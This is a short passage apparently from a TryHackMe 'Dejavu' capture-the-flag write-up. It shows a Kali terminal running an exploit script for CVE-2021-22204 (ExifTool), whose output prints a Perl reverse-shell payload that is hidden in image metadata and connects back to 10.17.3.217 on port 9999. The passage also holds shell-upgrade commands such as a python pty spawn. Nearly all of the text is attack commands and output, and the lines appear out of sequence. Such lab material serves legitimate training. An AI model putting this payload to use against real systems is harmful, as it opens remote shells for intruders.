 python3 -c 'import pty; pty.spawn("/bin/sh")'
bash -i
┌──(kali㉿kali)-[~/tryhackme/Dejavu]
└─$ python3 50911.py -s 10.17.3.217 9999 -i msf.jpg
stty rows 29 columns 126
export TERM=screen
UNICORD
RUNNING: UNICORD Exploit for CVE-2021-22204
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(9999,inet_aton('10.17.3.217')
))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};};")
RUNTIME: DONE - Exploit image written to 'image.jpg'